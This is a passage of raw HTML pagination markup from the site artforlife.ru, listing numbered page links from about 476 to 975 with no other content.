href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  